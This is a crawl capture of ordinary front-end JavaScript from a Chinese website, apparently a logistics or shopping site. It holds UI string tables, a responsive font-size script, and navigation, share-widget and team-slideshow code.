		address_del:'您正要删除一个地址记录，是否继续？',
		go_to_cart:'前往购物车'
	},
	order:{
		delect:'您正要删除一个订单，是否继续？',
		finish:'您是否已经收取到商品的快递了？',
		address:'地址管理界面',
		refund_title:'我要申请退款',
		review_title:'我要评价商品'
	},
	drag_code:{
		ready:'滑动解锁',
		load:'解锁中...',
		fail:'解锁失败',
		finish:'解锁成功'
	}
}

--- FILE ---
content_type: text/javascript
request_url: https://www.pangaea-mq.com/static/js/plugin/jquery-ext/sRem.js
body_size: 366
content:


/**************************************************
设定字体rem比例
**************************************************/
!function($){
	function SetFontRem(){
		var maxW=750, winW=$(window).width();
		var _w=winW>=maxW?maxW:winW;
		var fontPercent=winW>=maxW?16:_w/48;//16px;
		$('html').css('font-size',fontPercent);
	}
	SetFontRem();
	$(window).on('resize',function(){SetFontRem()});
}(jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://www.pangaea-mq.com/static/themes/default/js/website.js
body_size: 5602
content:
$(document).ready(function(){
//===========================================
    //导航
    //滚动时导航变换
    $(window).scroll(function(){
        nav();
        if($('.mini-nav1').length>0){
            mini_nav1();
        }
    });
    function nav(){
        var ws=$(window).scrollTop();
        if(ws>0){
            $("#header").addClass("artive").removeClass("header-bg");
        }else{
            $("#header").removeClass("artive").addClass("header-bg");
        }
    }
    nav();

    if($('.mini-nav1').length>0){
        function mini_nav1(){
            if($(window).width()<=1100){return;}
            var ws=$(window).scrollTop();
            var con_top = $('.mini-nav1').next('.con').offset().top;
            var nav_h = $('#header').height();
            var ww=$(window).width();
            var wh=$(window).height();
            var wrapw=$('.wrap').width();
            var conh=$('.mini-nav1').next('.con').height();
            var _width = $('.mini-nav1').width();
            var _height = $('.mini-nav1').height();
            var  _top = nav_h+10;
            if(con_top-ws<=nav_h){
                if(conh-_height<=ws-con_top){
                    _top = (conh+con_top)-ws-_height;
                }
                $('.mini-nav1').addClass('fixed').css({'left':(ww-wrapw)/2,'top':_top,'width':_width});
            }else{
                $('.mini-nav1').removeClass('fixed').css({'left':0,'top':0,'width':_width});
            }
        }
        mini_nav1();
    }
    
    function top_nav_width(){
        //导航效果
        $('#header .header-nav .one-nav.you').hover(function(){
            if($(window).width()<=1100){return;}
            $(this).find('.two-nav').show();
            var width=$(this).find('.two-nav').innerWidth();
            $(this).find('.two-nav').css({'margin-left':-width/2});
        },function(){
            $(this).find('.two-nav').hide();
        });

        //手机导航
        $('#header .menu').click(function(){
            if($(window).width()>1100){return;}
            $('#header .header-nav').slideToggle();
        });

        //二级导航
        $('.mini-nav1 .mini-con .mini-one .one-a.dian').click(function(){
            $(this).find('.i').toggleClass('rotating90');
            $(this).toggleClass('on');
            $(this).next('.mini-two').slideToggle();
        });
        $('.mini-nav1 .mini-menu').click(function(){
            $('.mini-nav1 .mini').slideToggle();
        });
    }
    top_nav_width();

    //分享
    window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"32"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];

    //团队风采
    if($('#team').length>0){
        var tanchu_swiper = '';
        $('.tan-bg .tanchu .guanbi').click(function(){
            $('.tan-bg').hide();
            $('.tan-bg .tanchu').hide();
        });
        $(document).on("click","#team .list",function(){
            var pic = $(this).find('.pic');
            var _con = '';
            pic.each(function(){
                var _img = $(this).attr('pic');
                var _tit = $(this).attr('title');
                var _brf = $(this).attr('brief');
                _con += "<div class='swiper-slide'><div class='img m-pic'><img src='"+_img+"' alt='"+_tit+"'><span></span></div><div class='text text-over text-center clean'>"+_tit+"</div><div class='brief text-line text-center clean'>"+_brf+"</div></div>";
            });
            $('.tan-bg .tanchu .swiper-wrapper').html('').removeAttr('style');
            $('.tan-bg .tanchu .swiper-wrapper').html(_con);
            $('.tan-bg').show();
            $('.tan-bg .tanchu').show();
            if(typeof(window.tanchu_swiper)=='object') window.tanchu_swiper.destroy(false);
            window.tanchu_swiper = new Swiper('.tan-bg .tanchu .swiper-container', {
                initialSlide:0,
                pagination: '.tan-bg .tanchu .swiper-pagination',
                paginationClickable: '.tan-bg .tanchu .swiper-pagination',
                nextButton: '.tan-bg .tanchu .swiper-button-next',
                prevButton: '.tan-bg .tanchu .swiper-button-prev',
                onInit: function(swiper){
                  $(".tan-bg .tanchu .swiper-pagination2 .aa").html('01');
                  $(".tan-bg .tanchu .swiper-pagination2 .bb").html(($(".tan-bg .tanchu .swiper-slide").length<9?'0':'')+($(".tan-bg .tanchu .swiper-slide").length));
                },
                onSlideChangeStart: function(swiper){
                  $(".tan-bg .tanchu .swiper-pagination2 .aa").html((swiper.activeIndex+1<9?'0':'')+(swiper.activeIndex+1));
                }
            });
        });
    }

    if($(window).width()>=750){
        dgh('#logis .fba .tent .item .tem');
        dgh('#logis .import .rema .list');
    }

    //荣誉图片放大
    if($('#honor').length>0){
        $('#honor .item').click(function(){
            $(this).picture($(this).attr('picture-src'));
        });
    }

    
//===========================================
});
function dgh(obj){
    var h_max = 0;
    $(obj).each(function(){ 
        var h = $(this).height(); 
        h_max = h_max < h ? h : h_max;
    });
    $(obj).css('height',h_max);
}
function resetBtn(){
   $("input[type='text'],textarea").val("");
}